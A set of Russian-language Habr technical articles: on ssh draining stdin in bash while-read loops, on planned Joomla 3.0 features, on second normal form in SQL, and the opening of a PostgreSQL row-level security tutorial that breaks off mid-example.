Обратите внимание на то, что все числа, представленные в этом материале, весьма вероятно, зависят от используемых инструментов и от платформы, на которой запускается код. В частности, они применимы к GNU coreutils 8.26, Linux 4.9 и OpenSSH 7.4, в том виде, в котором всё это присутствовало в Debian, в июле 2017 года. Если вы используете другую платформу, или — всего лишь значительно более новые версии этих инструментов, и хотите воспроизвести мои эксперименты, вам может понадобиться, учтя мои рассуждения, соответствующим образом поменять числовые данные.
В любом случае, для того чтобы, в первую очередь, продемонстрировать эту проблему, рассмотрим цикл чтения `while`, который выполняет команду для каждой строки файла:
```
while IFS= read -r host
do
echo ssh "$host" uptime
done < hostlist.txt
```
Команда работает отлично, перебирая все строки файла:
```
ssh localhost uptime
ssh 10.0.0.4 uptime
ssh 10.0.0.7 uptime
```
Но если мы уберём `echo` и просто выполним команду `ssh` — цикл остановится после первой итерации, не выводя никаких предупреждений и не сообщая нам ни о каких ошибках:
```
16:12:41 up 21 days, 4:24, 12 users, load average: 0.00, 0.00, 0.00
```
Даже команда `uptime`, сама по себе, работает хорошо, но конструкция `ssh localhost uptime` остановится после первой итерации цикла, несмотря на то, что речь идёт о выполнении одной и той же команды на одной и той же машине.
Конечно, использование одного из описанных выше вариантов исправления команды (`ssh -n` или `ssh < /dev/null`) решает проблему и даёт нам ожидаемый результат:
```
16:14:11 up 21 days, 4:24, 12 users, load average: 0.00, 0.00, 0.00
16:14:11 up 14 days, 6:59, 15 users, load average: 0.00, 0.00, 0.00
01:14:13 up 73 days, 13:17, 8 users, load average: 0.08, 0.15, 0.11
```
Правда, если нам нужно было лишь решить проблему, то мы могли бы последовать совету ShellCheck, ссылка на который есть в начале материала. Но мы продолжим разбираться в происходящем.
Похожим образом ведут себя и `ffmpeg` при преобразовании медиафайлов, и `mplayer` при их проигрывании. Но тут всё выглядит даже хуже: цикл не только останавливается после первой итерации, он может даже остановиться посреди этой самой итерации!
А вот все остальные команды работают в подобной ситуации нормально — даже другие конвертеры, проигрыватели и команды, основанные на `ssh`, вроде `sox`, `vlc` и `scp`. Почему же некоторые команды дают сбой?
Корень проблемы кроется в том, что когда мы пользуемся конвейером или перенаправлением в цикле чтения `while`, мы не просто перенаправляем данные в `read`. Перенаправление действует и во всём теле цикла. Всё — и в блоке условия, и в теле цикла, будет использовать один и тот же файловый дескриптор в роли стандартного ввода.
Взгляните на этот цикл:
```
while IFS= read -r line
do
cat > rest
done < file.txt
```
Команда `read`, при её первом вызове, успешно считывает строку, после чего запускается первая итерация цикла. Затем команда `cat` выполняет чтение данных из того же источника входных данных, из того места, в котором остановилась команда `read`. Команда `cat` читает данные до достижения `EOF` и завершает работу, после чего работа цикла продолжается. Команда `read` снова пытается прочитать данные из того же источника и натыкается на `EOF`. Работа цикла завершается. Это приводит к тому, что цикл выполняется лишь один раз.
Но, правда, наш вопрос пока остаётся неотвеченным: почему три вышеупомянутые команды «опустошают» `stdin`?
С командами `ffmpeg` и `mplayer` разобраться в этом плане довольно легко. И та и другая принимает клавиатурные команды из `stdin`.
Когда `ffmpeg` занимается кодированием видео, можно нажать клавишу `+` для того чтобы в ходе работы выводилось бы больше данных, или `c` для того чтобы вводить команды для применения фильтров. Когда `mplayer` проигрывает видеофайл, можно воспользоваться клавишей `Пробел` для того чтобы поставить воспроизведение на паузу, а клавиша `m` позволяет отключить звук. Команды, обрабатывая эти данные, поступающие с клавиатуры, берут из `stdin` всё, что могут.
Обе эти утилиты используют одну и ту же клавиатурную команду, завершающую их работу. А именно, они мгновенно завершаются, если прочтут клавиатурную команду `q`.
А при чём тут `ssh`? Не должна ли эта утилита лишь отражать поведение удалённой команды? Если команда `uptime` ничего не прочитала — почему что-то должна прочитать команда `ssh localhost uptime`?
В модели процессов Unix нет хорошего способа обнаружения того, что процесс нуждается во входных данных. Вместо использования какого-то такого механизма, утилита `ssh` вынуждена заблаговременно считывать данные, передавать их по сети, а `sshd` предлагает эти данные процессу, пользуясь конвейером. Если процессу эти данные не нужны, нет способа вернуть данные в файловый дескриптор, из которого они поступили.
«Игрушечный» вариант той же проблемы можно получить с помощью конструкции `cat | uptime`. Выходные данные в этом случае будут такими же, как и при использовании `ssh localhost uptime`:
```
16:25:51 up 21 days, 4:34, 12 users, load average: 0.16, 0.03, 0.01
```
В данном случае `cat` будет читать данные из `stdin` и писать их в конвейер до тех пор, пока буфер конвейера не заполнится, после чего конвейер будет заблокирован до тех пор, пока что-то не прочтёт эти данные. Используя `strace` можно увидеть, что команда GNU `cat` из coreutils 8.26 использует буфер размером 128 КиБ, что больше, чем текущий буфер конвейера в Linux, размер которого составляет 64 КиБ. В результате размер данных, потерю которых мы можем ожидать, равен размеру буфера в 128 Киб.
Это означает, что цикл, на самом деле, не останавливается. Он продолжает работать в том случае, если, после чтения 128 КиБ остались ещё какие-то данные. Попробуем следующее:
```
{
echo first
for ((i=0; i < 16384; i++)); do echo "garbage"; done
echo "second"
} > file
while IFS= read -r line
do
echo "Read $line"
cat | uptime > /dev/null
done < file
```
Тут мы пишем в файл 16386 строк. Сначала — строку `first`, потом — 16384 строки `garbage`, а потом — `second`. Строка `garbage` + символ перевода строки — это 8 байтов, в результате 16384 строки дадут в точности 128 КиБ. То, что данные сохранены в файл, предотвращает состояние гонок, которое может возникнуть между производителем и потребителем данных.
Вот что мы получим:
```
Read first
Read second
```
Если добавить в файл одну дополнительную строку `garbage` — мы увидим именно её. Если в файле будет на одну строку меньше — тогда строка `second` исчезнет. Другим словами — между итерациями цикла будет потеряно 128 КиБ данных.
Команде `ssh` приходится делать то же самое, но и не только это: нужно читать входные данные, шифровать их и передавать по сети. А `sshd`, находящийся на противоположном конце соединения, получает их, дешифрует и передаёт в конвейер. Обе стороны работают асинхронно, в дуплексном режиме, одна из сторон может в любое время закрыть соединение.
Если мы используем конструкцию `ssh localhost uptime`, это значит, что мы спешим узнать о том, какой объём данных мы можем передать до того, как `sshd` уведомит нас о том, что работа команды уже завершилась. Чем быстрее компьютер, и чем больше время, необходимое на передачу данных по сетевому соединению и на получение ответа, тем больше данных мы можем записать. Для того чтобы этого избежать и обеспечить получение детерминированных результатов, мы с этого момента будем пользоваться, вместо `uptime`, конструкцией `sleep 5`.
Вот один из способов измерения объёма записанных нами данных:
```
$ tee >(wc -c >&2) < /dev/zero | { sleep 5; }
65536
```
Конечно, эта конструкция, показывая, сколько данных она записала, не показывает напрямую то, какой объём данных прочитала команда `sleep`: 65536 байт — это размер буфера конвейера Linux.
Этот подход, к тому же, нельзя назвать обычным методом для получения точных результатов измерений, так как он полностью зависит от выравнивания буферов. Если ничто не осуществляет чтение данных из конвейера — в него можно успешно записать два блока по 32768 байтов, но лишь один блок размером 32769 байтов.
К счастью, команда GNU `tee` в настоящее время использует буфер размером 8192 байта, поэтому, при условии проведения 8 успешных операций чтения с полным заполнением буфера, она идеально заполнит буфер конвейера размером в 65536 байтов. Команда `strace`, кроме того, позволила узнать о том, что `ssh` (OpenSSH 7.4) использует буфер размера 16384 байта, что в точности в 2 раза больше, чем буфер `tee`, и в 4 раза меньше буфера конвейера. В результате все эти буферы хорошо выравниваются и при работе с ними можно проводить точные подсчёты.
Проведём наш эксперимент с `ssh`:
```
$ tee >(wc -c >&2) < /dev/zero | ssh localhost sleep 5
2228224
```
Как уже было сказано, мы корректируем полученный результат на размер буфера конвейера, поэтому можно предположить, что команда `ssh` прочитала 2162688 байт. Можно, если надо, проверить это самостоятельно, воспользовавшись `strace`. Но почему — именно 2162688?
Дело в том, что `sshd`, в свою очередь, должен передать эти данные `sleep` через конвейер, из которого чтение данных не выполняется. Это — ещё 65536 байтов. Теперь у нас осталось 2097152 байта. Почему — именно столько?
Это число, на самом деле, представляет собой стандартный размер окна транспортного уровня OpenSSH для неинтерактивных каналов!
Вот — извлечение из файла [channels.h](https://github.com/openssh/openssh-portable/blob/V_7_5/channels.h#L175), входящего в состав исходного кода OpenSSH, где речь идёт о стандартном размере окна/пакета:
```
/* default window/packet sizes for tcp/x11-fwd-channel */
#define CHAN_SES_PACKET_DEFAULT (32*1024)
#define CHAN_SES_WINDOW_DEFAULT (64*CHAN_SES_PACKET_DEFAULT)
```
Посчитаем: 64\*32\*1024 = 2097152.
Если переориентировать предыдущий пример на использование `ssh anyhost sleep 5` и записать в файл строку `garbage` (64\*32\*1024+65536)/8 = 270336 раз, то мы сможем снова «обыграть» буфер, и сделать так, чтобы наш итератор прочитал бы именно те строки, которые нам интересны:
```
{
echo first
for ((i=0; i < $(( (64*32*1024 + 65536) / 8)); i++)); do echo "garbage"; done
echo "second"
} > file
while IFS= read -r line
do
echo "Read $line"
ssh localhost sleep 5
done < file
```
Выполнение этого кода приведёт к выводу того же результата:
```
Read first
Read second
```
Эксперимент это, правда, совершенно бесполезный, но весьма остроумный.
Если вы сталкиваетесь со странным поведением Linux и находите решение проблемы, не до конца понимая её причин, довольствуетесь ли вы этим решением, или полностью разбираетесь с причинами проблемы?
[](https://habr.com/ru/company/ruvds/blog/557204/)
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=perevod&utm_content=bufery_i_okna:_podrobnosti_o_tajne_ssh_i_cikla_chteniya_while) | https://habr.com/ru/post/556748/ | null | ru | null |
# Что нас ждет в Joomla 3.0
Итак, недавно я [писал](http://habrahabr.ru/post/139575/) про то, что нас ждет в новом Joomla-фреймворке. Теперь стало известно что нас ждет в собственно новой Joomla CMS под версией 3.0 (которая вроде как выходит в сентябре).
В прошлой статье в комментариях ругали то разработчиков Joomla, то всех PHP'истов за то, что они изобретают велосипеды, вместо того, чтобы заниматься полезными делами. [Команда Joomla](http://magazine.joomla.org/issues/issue-feb-2012/item/673-roadmap-for-a-great-Joomla-3-UX) тоже решила, нефиг изобретать велики, надо для интерфейса взять что-то готовое. kyle.ledbetter [предложил](http://ux.joomla.org/forum/JUI/271-Use-Bootstrap-20-As-Base-For-JUI) взять «готовый» Twitter Bootstrap 2.0. Последовало бурное обсуждение на 6 страниц, в результате чего решили бутстрап брать.
Соответственно можно посмотреть [концепт](http://www.kyleledbetter.com/j3ux/admin/index.html) сайта на Joomla 3.0.
Второе изменение — админка. Админка (как видно из предыдущего примера) вверху страницы ленточкой. Непонятно, останется ли обычная админка или нет, но пока пишут так:
`Идея заключает в новой панели инструментов, которая постоянно находится в верхней части страницы. Эта панель появляется только для администраторов сайта и будет отображаться на каждой странице. Панели инструментов отображает кнопку для перехода в режим редактирования. После нажатия этой кнопки, почти любой элемент на странице начиная от логотипа, меню, модулей и до контента можно выделить и изменить. Это позволит сэкономить много времени на поиск того, что вы хотите изменить на сайте. Для изменения элемента просто нажмите на кнопку "редактировать" рядом с ним. Все просто.`
Далее — совместимость. Как известно Twitter Bootstrap написан с использованием LESS, HTML5 и jQuery. Joomla же совместима с HTML4, и использует Mootools (по этому поводу было сломано немало копий на форумах). Теперь разработчики собираются включить jQuery вместо/вместе с Mootools, что опять же, не может не радовать.
Если вы пользуетесь Joomla достаточно давно, то могли заметить, что у некоторых разработчиков их расширения и компоненты выглядят по другому. В сообществе на текущий момент нет единых стандартов графического интерфейса. Одна из задач на пути к новой версии — создание набора единых графических элементов, которые могут использоваться при разработке компонентов, модулей и других расширений. Называться такая штука будет JUI (Joomla User Interface).
И, под конец, освещу темы которые попали от Joomla на GSOC:
1) [Пакет JGoogle](http://magazine.joomla.org/issues/Issue-June-2012/item/775-GSoC-2012-Project-JGoogle-Package) для использования Google API
2) [Joomla Workflow](http://magazine.joomla.org/issues/Issue-June-2012/item/774-GSOC-2012-Project-Workflow-Engine). Насколько я понял это что-то вроде описаний бизнес-процесса. То есть вы можете сказать что «пользователь должен зайти сюда, заполнить это, тогда ему надо будет отправить письмо, и разрешить ему идти сюда и жать вон ту красную кнопку».
3) [Установщик языков](http://languageinstaller.blogspot.com.es/). Не знаю чем их не устроил старый, но наверное с блекджеком и шлюхами.
4) [Пакет JMediaWiki](http://magazine.joomla.org/issues/Issue-June-2012/item/771-GSoc-2012-Project-JMediawiki-Package) — сможет, например скачать категорию статей с вики и положить как статьи на сайт Joomla.
5) [Сжатие JavaScript/CSS](http://magazine.joomla.org/issues/Issue-June-2012/item/770-GSoc-2012-Project-Javascript-and-CSS-Compression-API) на лету. То есть программист пишет все как обычно, а Joomla сама сжимает (а может и объединяет файлы) и отправляет.
6) [Проект](http://magazine.joomla.org/issues/Issue-June-2012/item/772-RESTful-Web-Service-API) по добавлению RESTful API в Joomla,
7) [Пакет](http://magazine.joomla.org/issues/Issue-June-2012/item/773-GSoC-2012-Social-Package-Joomla) для интеграции в социальные сети. Гугль, Фейсбук, лайки, комменты, и прочее. ВКонтакте и Одноклассников к сожалению (или к счастью?) не ожидается. | https://habr.com/ru/post/145511/ | null | ru | null |
# Вторая нормальная форма (в терминологии SQL)
*Поскольку [первый пост](http://habrahabr.ru/blogs/refactoring/113260/) уже сорвал крышу нескольким хабражителям вообще и пошатнул карму мне в частности, решил написать перевод статьи в терминах языка SQL. Будет полезно мне и, возможно, не только мне. Вообще с детских лет я стремлюсь приземлять теорию к практике с помощью различных средств, среди которых был и алкоголь, и, мне кажется бесполезно тратить время на изучение чегото, к чему нельзя придумать пример из реальной жизни.
Забавно лишь, что вся эта белиберда под катом родилась в уме Кодда еще до возникновения SQL как языка, а теперь вот в терминах SQL все подавай…*
Что же такое вторая нормальная форма или 2NF? Так чтоб трехлетний ребенок действительно понял…
Для начала разберемся в целях, которые преследует нормализация. Под катом нету терминов дискретки…
Цель приведения к первой нормальной форме (1NF) — дать возможность использовать условия WHERE при выборке данных запросом SELECT. Поскольку все значения колонки имеют одинаковый и определенный заранее тип, их можно сравнивать между собой и с константами.
Например, если в таблице ’Family’ есть колонка ’Kids’ типа VARCHAR, мы можем легко сравнить две строки ’Вася’ и ’Аня’ и определить их лексикографический порядок, например оператором >
| Family | Kids |
| --- | --- |
| Ивановы | Вася |
| Петровы | Аня |
Если в какой то строчке в поле ’Дети’ указано ’Ваня, Саша’, мы уже не можем однозначно определить порядок деток. Сравнивать строки ’Вася’ и ’Ваня, Саша’ бессмысленно в данной ситуации. поскольку первое — это строка, а второе — уже список. Допустим мы хотим найти всех детей на букву 'C'.
| Family | Kids |
| --- | --- |
| Ивановы | Вася |
| Петровы | Аня |
| Сидоровы | Ваня, Саша |
Запрос вида
```
SELECT Kids FROM Family WHERE kids LIKE 'С%'
```
не отработает в данной ситуации как нужно и не найдет Сашу, поскольку LIKE не умеет парсить списки, извлекать значения и трактовать их как аргументы для сравнения с шаблоном. ’Ваня, Саша’ в данном случае неатомарное значение типа список строк. Чтобы научить SQL работать с такими данными, нужно либо расширить язык, либо упростить модель до 1NF. Декомпозиция до 1NF достигается разбиением составного значения на атомарные:
| Family | Kids |
| --- | --- |
| Ивановы | Вася |
| Петровы | Аня |
| Сидоровы | Ваня |
| Сидоровы | Саша |
То есть первая НФ имеет дело, со структурой значений колонок.
Вторая (и третья, но не о ней сегодня) НФ имеет дело уже с ключами и зависимостями между колонками таблицы. Перечислим ее [цели](http://en.wikipedia.org/wiki/Database_normalization#Objectives_of_normalization) с пояснениями.
1. Главной целью приведения ко второй нормальной форме есть желание избавиться от избыточности хранения данных и как следствие избежать аномалий модификации этих данных (аномалий изменения, вставки и удаления)
2. Второй по порядку, но не по значению, целью нормализации в 2NF есть максимально разбить модель данных на отдельные таблицы, чтобы их можно было комбинировать и использовать в запросах новыми, не предусмотренными изначально способами.
3. Минимизировать усилия по изменению таблиц в случае необходимости. Чем меньше зависимостей между колонками таблицы, тем меньше изменений в ней потребуется при изменении модели данных.
4. Понятность таблиц для пользователя. Чем держать все данные в одной большой таблице, проще представить данные как несколько связанных и логически разделенных табличек. Это проще читать, воспринимать, проектировать и поддерживать. В конце концов, любая модель данных начинается на доске или бумаге в виде кружочков, блоков и линий, которые так любят рисовать дети и программисты.
Например, у нас есть таблица
| ID | CD\_name | Artist |
| --- | --- | --- |
| 10 | Six Degrees Of Inner Turbulence | Dream Theater |
| 20 | Metropolis, pt. 2: Scenes From A Memory | Dream Theater |
| 30 | Master of Puppets | Dream Theater |
, где первичным ключом является **ID**. Эта схема находится во 2NF, поскольку колонка **Artist**, которая не входит в ключ определяется только ключом целиком.
***Таблица находится во 2NF если любая неключевая колонка определяется только целым ключом и не может быть определена его частью***
Вообще ставить вопрос о несоответствии 2NF можно только в случае если в таблице есть составные ключи. Таблицы с простыми ключами, как в примере всегда имеют 2NF. Указанная таблица есть как раз пример такого случая, так как в ней оба ключа (а это **ID** и естественный ключ **CD\_name**) простые, и частей у них нет.
Несоответствие 2NF рассмотрим на таблице
| Artist | CD\_name | Track | Lyrics |
| --- | --- | --- | --- |
| Dream Theater | Six Degrees Of Inner Turbulence | Misunderstood | Petrucci |
| Dream Theater | Metropolis, pt. 2: Scenes From A Memory | Overture 1928 | (instrumental) |
| Dream Theater | Master of Puppets | Battery | Неtfield |
| Metallica | Master of Puppets | Battery | Неtfield |
| Ensiferum | Tale of Revenge | Battery | Неtfield |
Одна и та же песня может входить в несколько дисков, также теоретически возможны одноименные альбомы с одноименными песнями у разных групп, например трибьюты. Поэтому ключом будет **{ Artist, CD\_name, Track }**. При этом значение колонки **Lyrics**, обозначающий автора слов, однозначно определяется из колонок **{ Artist, Track }**, которые есть частью ключа. Это и есть нарушение 2NF.
Следствием этого есть избыточность значений в колонке **Lyrics** для каждого диска в который входит песня. В сфере музыки эти значения не меняются, но в других доменных областях неосторожное изменение таких избыточных данных может привести к противоречивому состоянию БД, когда обновлены будут не все значения. Это пример аномалии модификации.
Другим следствием есть то, что песни, которые еще не выпущены на СД-дисках, а просто транслированы по радио или выпущены на других носителях, не подходят под указанную схему данных. Соответственно мы не сможем добавить новую песню в базу данных пока она не будет выпущена на СД. Это пример аномалии вставки.
Аналогично если мы захотим удалить какой-либо диск из базы данных, мы будем вынуждены потерять информацию об авторах всех песен, которые входят только в этот диск, поскольку в данной модели нет возможности представить информацию об авторе, если песня не входит в какой-либо СД. Например желание удалить диск Six Degrees Of Inner Turbulence приведет к тому, что автор песни Misunderstood будет утерян, что непростительно. Это пример аномалии удаления.
Чтобы избежать подобных аномалий и убрать избыточность, нам нужно разделить таблицу, то есть провести ее декомпозицию на две:
| Artist | CD\_name | Track |
| --- | --- | --- |
| Dream Theater | Six Degrees Of Inner Turbulence | Misunderstood |
| Dream Theater | Metropolis, pt. 2: Scenes From A Memory | Overture 1928 |
| Dream Theater | Master of Puppets | Battery |
| Metallica | Master of Puppets | Battery |
| Ensiferum | Tale of Revenge | Battery |
| Artist | Track | Lyrics |
| --- | --- | --- |
| Dream Theater | Misunderstood | Petrucci |
| Dream Theater | Overture 1928 | (instrumental) |
| Metallica | Battery | Неtfield |
В реальной базе для построения запросов нужно еще ввести смысловые связи между таблицами, например, свзать их с помощью foreign key, но для нашего примера достаточно понимать что эти таблицы связаны по смыслу.
Обе таблицы имеют 2NF, первая — поскольку у нее все колонки входят в ключ, а вторая — поскольку **Lyrics** определяется по ключу **{ Artist, Track }** и не определяется однозначно по любой из колонок **Artist** или **Track**.
Про склад наверное не буду, устал таблички набирать в хтмл :)
Вот собственно и все.
Надеюсь вот щас было понятно, я же пошел разбираться с 3NF! | https://habr.com/ru/post/113274/ | null | ru | null |
# Авторизация в PostgreSQL. Часть 2. Безопасность на уровне строк

Приветствую вас в очередном разборе инструментов авторизации PostgreSQL. В первых двух разделах предыдущей статьи мы обсуждали, чем интересна авторизация в PostgreSQL. Вот содержание этой серии материалов:
* [Роли и привилегии](https://habr.com/ru/company/timeweb/blog/661771/);
* Безопасность на уровне строк (мы сейчас здесь);
* Производительность безопасности на уровне строк (coming soon!);
В [первой статье](https://habr.com/ru/company/timeweb/blog/661771/) мы рассмотрели, как роли и предоставленные привилегии влияют на действия (запросы SELECT, INSERT, UPDATE и DELETE) в отношении объектов БД (таблиц, представлений и функций). Та статья закончилась небольшим [клиффхэнгером](https://ru.wikipedia.org/wiki/%D0%9A%D0%BB%D0%B8%D1%84%D1%84%D1%85%D1%8D%D0%BD%D0%B3%D0%B5%D1%80): если вы создадите многопользовательское приложение, используя только роли и привилегии для авторизации, то ваши пользователи смогут удалять данные друг друга, а может и вообще друг друга. Необходим другой механизм, позволяющий ограничить пользователей чтением и изменением только собственных данных — механизм [безопасности на уровне строк](https://www.postgresql.org/docs/current/ddl-rowsecurity.html) (RLS).
Практика
--------
Лучший способ понять RLS — опробовать его. Будем использовать схему базы данных, роли и привилегии из предыдущей статьи (с добавлением новой таблицы «songs») — мы моделируем пример приложения, похожего на [Bandcamp](https://bandcamp.com/), где музыканты могут публиковать альбомы и песни, а слушатели могут находить исполнителей и следить за ними.

*Пример схемы нашей БД. Вы можете загрузить эту схему по этой* [*ссылке*](https://gitlab.com/tangram-vision/oss/tangram-visions-blog/-/tree/main/2022.03.16_PostgreSQLAuthorizationRowLevelSecurity) *и использовать её с помощью Docker.*
В Docker вы можете выполнить приведенную ниже команду, которая использует о[фициальный образ Postgres Docker](https://hub.docker.com/_/postgres) для локального запуска базы данных PostgreSQL. При первом подключении тома будет загружен файл `schema.sql`, который заполнит базу данных таблицами, показанными на схеме выше.
```
docker run --name=postgres \
--rm \
--volume=$(pwd)/schema.sql:/docker-entrypoint-initdb.d/schema.sql \
--volume=$(pwd):/repo \
--env=PSQLRC=/repo/.psqlrc \
--env=POSTGRES_PASSWORD=foo \
postgres:latest -c log_statement=all
```
Чтобы открыть консоль `psql`, выполните эту команду в другом терминале:
```
docker exec --interactive --tty postgres \
psql --username=postgres
```
RLS
---
Что такое [безопасность на уровне строк](https://www.postgresql.org/docs/current/ddl-rowsecurity.html)? Это способ ограничить количество видимых для запроса строк таблицы. Обычно, если вы выполните запрос `SELECT * FROM mytable`, то PostgreSQL вернет все столбцы и строки из этой таблицы. Но если в таблице включена RLS, то PostgreSQL не вернет никаких строк (в случае, если запрос выполнен не суперпользователем, владельцем таблицы или обладателем [опции BYPASSRLS](https://www.postgresql.org/docs/current/sql-createrole.html)).
### Основные политики RLS
Для того чтобы возвращать строки из таблицы с RLS, необходимо написать соответствующую [политику](https://www.postgresql.org/docs/current/sql-createpolicy.html) безопасности. В политику входит выражение SQL (с логическим значением на выходе), которое вычисляется для каждой строки в таблице. По нему определяется, какие именно строки доступны пользователю, выполнившему запрос. Политики могут применяться как к определенным ролям, так и к определенным командам (как SELECT или INSERT, …).
Давайте для примера добавим некоторые данные в нашу БД и включим RLS в таблице:
```
-- Add 3 musical artists
=# INSERT INTO artists (name)
VALUES ('Tupper Ware Remix Party'), ('Steely Dan'), ('Missy Elliott');
-- Switch to the artist role (so we're not querying from a superuser role, which
-- bypasses RLS)
=# SET ROLE artist;
=> SELECT * FROM artists;
-- artist_id | name
-- -----------+---------------
-- 1 | Tupper Ware Remix Party
-- 2 | Steely Dan
-- 3 | Missy Elliott
-- (3 rows)
-- Switch to the postgres superuser to enable RLS on the artists table
=> RESET ROLE;
=# ALTER TABLE artists ENABLE ROW LEVEL SECURITY;
-- Now we don't see any rows! RLS hides all rows if no policies are declared on
-- the table.
=# SET ROLE artist;
=> SELECT * FROM artists;
-- artist_id | name
-- -----------+------
-- (0 rows)
```
Теперь, добавим пару основных политик RLS:
```
-- Let's create a simple RLS policy that applies to all roles and commands and
-- allows access to all rows.
=> RESET ROLE;
=# CREATE POLICY testing ON artists
USING (true);
-- The expression "true" is true for all rows, so all rows are visible.
=# SET ROLE artist;
=> SELECT * FROM artists;
-- artist_id | name
-- -----------+-------------------------
-- 1 | Tupper Ware Remix Party
-- 2 | Steely Dan
-- 3 | Missy Elliott
-- (3 rows)
-- Let's change the policy to use an expression that depends on a value in the
-- row.
=> RESET ROLE;
=# ALTER POLICY testing ON artists
USING (name = 'Steely Dan');
-- Now, we see that only 1 row passes the policy's test.
=# SET ROLE artist;
=> SELECT * FROM artists;
-- artist_id | name
-- -----------+------------
-- 2 | Steely Dan
-- (1 row)
```
### Политики, основанные на пользователе
Предположим довольно реалистичную ситуацию: мы хотим, чтобы исполнители могли изменять свои имена, но не могли менять чужие. Для этого нам нужно знать идентификатор исполнителя, который делает запрос — выдача результата исходя из общей роли «artist» (как в примерах выше) не даёт нам достаточное количество информации. Один из способов идентифицировать определенную личность в роли/группе «artist» — создать другую роль БД и сделать её членом роли «artist»:
```
=> RESET ROLE;
-- Create a login/role for a specific artist. We'll design the role name to be
-- "artist:N" where N is the artist_id. So, "artist:1" will be the account for
-- Tupper Ware Remix Party.
-- NOTE: We have to quote the role name because it contains a colon.
=# CREATE ROLE "artist:1" LOGIN;
=# GRANT artist TO "artist:1";
```
Теперь, если вы войдете в БД как «artist:1» то у вас будут те же привилегии, что и у роли «artist». Применяя определенные single-user логины (и соответствующие им имена пользователей), мы можем написать политику, которая использует имя пользователя для определения того, какие именно строки в БД принадлежат ему.
```
-- Let's make all artists visible to all users again
=# DROP POLICY testing;
=# CREATE POLICY viewable_by_all ON artists
FOR SELECT
USING (true);
-- We create an RLS policy specific to the "artist" role/group and the UPDATE
-- command. The policy makes rows from the "artists" table available if the
-- row's artist_id matches the number in the current user's name (i.e.
-- a db role name of "artist:1" makes the row with artist_id=1 available).
=# CREATE POLICY update_self ON artists
FOR UPDATE
TO artist
USING (artist_id = substr(current_user, 8)::int);
=# SET ROLE "artist:1";
-- Even though we try to update the name for all artists in the table, the RLS
-- policy limits our update to only the row we "own" (i.e. that has an artist_id
-- matching our db role name).
=> UPDATE artists SET name = 'TWRP';
-- UPDATE 1
=> SELECT * FROM artists;
-- artist_id | name
-- -----------+---------------
-- 2 | Steely Dan
-- 3 | Missy Elliott
-- 1 | TWRP
-- (3 rows)
-- Trying to update a row that no policy gives us access to simply results in no
-- rows updating.
=> UPDATE artists SET name = 'Ella Fitzgerald' WHERE name = 'Steely Dan';
-- UPDATE 0
```
Мы успешно внедрили разрешения, позволяющие исполнителю обновлять только своё имя. В этом примере также использовались:
* ограничение политики для конкретной команды (например, SELECT, UPDATE);
* ограничение политики для определенной роли (например, artist);
По умолчанию политики применяются ко всем командам и ролям. Если для запроса нет политики с соответствующей командой и ролью, то никакие политики RLS не применяются. В этом случае никакие строки не будут видны и затронуты запросом.
*💡 Если вы заметили выражение `artist_id = substr(current_user, 8)::int` и нахмурились, то это хорошо! Этот пример был написан для более простого понимания, однако в реальном приложении вам вряд ли бы захотелось использовать имена пользователей, представляющие собой объединение имени роли/группы в строку с идентификатором. Из-за тесно связанных фрагментов данных потребуются дополнительные операции со строками для их извлечения! Существуют различные способы разработки имен пользователей БД и привязки их к политикам RLS, которые, возможно, будут описаны в будущих статьях.*
### Политики и таблицы
Теперь давайте сделаем так, чтобы исполнители могли создавать/редактировать/удалять свои альбомы и песни в этих альбомах. Выражение USING в политиках RLS может содержать любое выражение SQL, поэтому мы можем использовать отношения foreign-key для решения этой задачи.
```
=> RESET ROLE;
-- Enable RLS on albums and songs, and make them viewable by everyone.
=# ALTER TABLE albums ENABLE ROW LEVEL SECURITY;
=# ALTER TABLE songs ENABLE ROW LEVEL SECURITY;
=# CREATE POLICY viewable_by_all ON albums
FOR SELECT
USING (true);
=# CREATE POLICY viewable_by_all ON songs
FOR SELECT
USING (true);
-- Limit create/edit/delete of albums to the "owning" artist.
=# CREATE POLICY affect_own_albums ON albums
FOR ALL
TO artist
USING (artist_id = substr(current_user, 8)::int);
-- Limit create/edit/delete of songs to the "owning" artist of the album.
=# CREATE POLICY affect_own_songs ON songs
FOR ALL
TO artist
USING (
EXISTS (
SELECT 1 FROM albums
WHERE albums.album_id = songs.album_id
)
);
-- Add a Missy Elliott (artist_id=3) album (album_id=1) for testing below
=# INSERT INTO albums (artist_id, title, released)
VALUES (3, 'Under Construction', '2002-11-12');
-- Change to the user account corresponding to the artist TWRP (artist_id=1)
=# SET ROLE "artist:1";
-- Add an album and a song to that album
=> INSERT INTO albums (artist_id, title, released)
VALUES (1, 'Return to Wherever', '2019-07-11');
=> INSERT INTO songs (album_id, title)
VALUES (2, 'Hidden Potential');
-- Trying to add an album to another artist fails the RLS policy
=> INSERT INTO albums (artist_id, title, released)
VALUES (2, 'Pretzel Logic', '1974-02-20');
-- ERROR: 42501: new row violates row-level security policy for table "albums"
-- LOCATION: ExecWithCheckOptions, execMain.c:2058
-- Trying to add a song to Missy Elliott's album fails the RLS policy
=> INSERT INTO songs (album_id, title)
VALUES (1, 'Work It');
-- ERROR: 42501: new row violates row-level security policy for table "songs"
-- LOCATION: ExecWithCheckOptions, execMain.c:2058
```
Примечательной частью нашего примера является политики RLS в отношении таблицы «songs». Когда мы выполняем команду INSERT, UPDATE или DELETE для этой таблицы, политика RLS гарантирует, что мы можем вставлять, изменять или удалять песни только в альбоме исполнителя, отправившего запрос.
Мы использовали подзапрос EXISTS для выражения USING в приведенной выше политике таблицы «songs», но существует множество способов реализации этого разрешения. Какой способ наиболее эффективен? С этим вопросом мы разберемся в следующей статье «Производительность RLS».
### Взаимодействие нескольких политик
Мы уже знаем, что политика может применяться:
* ко всем или конкретным командам;
* ко всем или конкретным пользователям;
Но важным аспектом работы политик RLS является их комбинирование. Политики могут взаимодействовать двумя основными способами:
* таблица может иметь несколько политик;
* политика может обращаться к другой таблице с собственной политикой:
**Таблицы с несколькими политиками**
Если таблица имеет несколько политик, то необходимо обратить внимание, объявлены ли эти политики как PERMISSIVE (по умолчанию) или RESTRICTIVE. Для доступа к любым строкам в таблице должна существовать PERMISSIVE политика. Если существует несколько PERMISSIVE политик, строка доступна, если какая-либо PERMISSIVE политика имеет значение true. С другой стороны, все RESTRICTIVE политики должны иметь значение true, чтобы строка была доступна. Изучим это, добавив новую функцию в наше приложение — мы хотим разрешить исполнителям создавать альбомы с датой выпуска в будущем, но только исполнитель должен видеть свои еще не выпущенные альбомы.
```
=> RESET ROLE;
-- Reminder: We previously created a viewable_by_all policy on albums that shows
